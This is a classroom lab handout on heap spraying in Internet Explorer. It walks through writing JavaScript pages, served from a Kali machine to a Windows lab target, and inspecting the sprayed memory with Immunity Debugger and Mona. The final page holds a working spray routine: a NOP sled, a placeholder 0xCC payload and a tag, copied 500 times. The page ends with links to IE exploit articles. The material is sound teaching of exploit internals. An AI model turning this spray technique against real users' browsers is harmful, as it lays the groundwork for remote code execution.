
If you don't see that message, follow the instructions in the image below to enable it.


In nano, enter this code. this is a simple Web page that declares two string variables in JavaScript and adds them together.service apache2 start cd /var/www/html nano alloc.htm
<html> <body> <script language='javascript'> var a = "IM IN UR HEAP"; var b = " PWNING UR OS"; var c = a + b; alert(c); </script> </body> </html>
Save the file with Ctrl+X, Y, Enter.
Let's see this in action.
On your Windows target machine, in Internet Explorer, open this URL, replacing the IP address with the IP address of your Kali machine:

You see an alert box, saying "IM IN UR HEAP PWNING UR OS", as shown below.http://192.168.119.131/alloc.htm
Close the alert box, but leave Internet Explorer open.
From the Immunity menu bar, click File, Attach.
In the "Select process to attach" box, click iexplore, as shown below, and click the Attach button.
The help message shows the Mona commands. One of them is "find", as shown below.!mona help
In Immunity, at the bottom, in the white bar, execute this command:
Details of the "find" command appear, as shown below.!mona help find

Windows frequently stores strings in Unicode encoding, because it's an international operating system, and that's how Internet Explorer stores Javascript strings in RAM.
We'll search for a Unicode string of "IM IN UR HEAP PWNING" (with the -s option), searching through all modules, that is, through the complete userland RAM space (-x *),
In Immunity, at the bottom, in the white bar, execute this command:

Mona is searching the entire userland RAM space, which may take a few minutes.!mona find -s "IM IN UR HEAP PWNING" -unicode -x *
When the search finishes, you see one or more pointers found, as shown below. Right-click one of the pointers and click "Dump at address", as shown below.
A Dump window appears. Scroll down one line to show the RAM before the "IM IN UR HEAP PWNING" string, as shown below.
Note these features:
Click on the host machine's desktop.
Press Shift+PrintScrn. That will copy the whole desktop to the clipboard.
Open Paint and paste in the image.
Save the image with the filename "Your Name Proj 14a". Use your real name, not the literal text "Your Name".
YOU MUST SUBMIT AN IMAGE OF THE WHOLE DESKTOP TO GET FULL CREDIT!

The ASCII string "IM IN" corresponds to these hex values, as you can see in the chart below (click the chart for the whole table): 49 4D 20 49 4E
In Kali, in a Terminal window, execute this command:

In nano, enter this code:nano alloc2.htm
<html>
<body>
<script language='javascript'>
var a = unescape('%u4D49%u4920%u204E%u5255%u4820%u4145%u2050'); // "IM IN UR HEAP "
var b = unescape('%u5750%u494E%u474E%u5520%u2052%u534F'); // "PWNING UR OS"
var c = a + b;
alert(c);
</script>
</body>
</html>
Save the file with Ctrl+X, Y, Enter.
On your Windows 2008 target machine, close Immunity.
Open Internet Explorer and go to this URL, replacing the IP address with the IP address of your Kali machine:

You see an alert box, containg non-English characters corresponding to the Unicode data, as shown below.http://192.168.119.131/alloc2.htm
Close the alert box, but leave Internet Explorer open.
SStart Immunity, click File, Attach, and attach the iexplore process.
In Immunity, at the bottom, in the white bar, execute this command:

As shown below, the text now appears as ASCII, not Unicode:!mona find -s "IM IN UR HEAP PWNING" -x *
The expoit should be preceded by a long NOP sled.
After the Javascript runs, the heap sill look like this:

The JavaScript below places 500 copies of this exploit in RAM, filling over 50 MB with copies of the attack.
In Kali, in a Terminal window, execute this command:
In nano, enter this code:nano heap.htm
<html>
<script>
nopsled = '';
for (i=0; i<100000; i++){
nopsled += unescape('%u9090%u9090'); }
buf = '';
for (i=0; i<500; i++){
buf += unescape('%uCCCC%uCCCC'); }
tag = unescape('%u554C%u5A4C'); //LULZ
a = new Array();
for (i=0; i<500; i++){
a[i] = nopsled + buf + tag + tag; }
alert("Spray done")
</script>
</html>

Save the file with Ctrl+X, Y, Enter.
On your Windows 2008 target machine, close Immunity.
Open Internet Explorer and go to this URL, replacing the IP address with the IP address of your Kali machine:
You see an alert box, saying "Spray done", as shown below.http://192.168.119.131/heap.htm

Close the alert box, but leave Internet Explorer open.
Start Immunity, click File, Attach, and attach the iexplore process.
In Immunity, at the bottom, in the white bar, execute this command:
Mona found 500 hits, with many different addresses, as shown below.!mona find -s "LULZLULZ" -x *

Troubleshooting
One student's Mona refused to find the "LULZLULZ". But we used HxD and it was there. If that happens to you, just send in screen shots of HxD finding the heap spray in RAM. So he just turned in screen shots from HxD to prove the heap spray worked.
In the lower left pane, right- click and click "Go to", Expression, as shown below.

In the "Enter expression..." box, type 06060606, as shown below. Then click OK.

The dump shows a lot of 90 bytes, as shown below.
If you don't find the NOPs at 06060606, try 07070707, 08080808, etc.
Click on the host machine's desktop.
Press Shift+PrintScrn. That will copy the whole desktop to the clipboard.
Open Paint and paste in the image.
Save the image with the filename "Your Name Proj 14b". Use your real name, not the literal text "Your Name".
YOU MUST SUBMIT AN IMAGE OF THE WHOLE DESKTOP TO GET FULL CREDIT!
Part 8: Spraying the Heap [Chapter 1: Vanilla EIP]
Reliable Windows 7 Exploitation
New Metasploit 0-day exploit for IE 7, 8 & 9 on Windows XP, Vista, and 7
http://www.communicrypt.com/site/index.php?option=com_content&task=view&id=27&Itemid=101
How to Exploit IE8 to Get Root Access When People Visit Your Website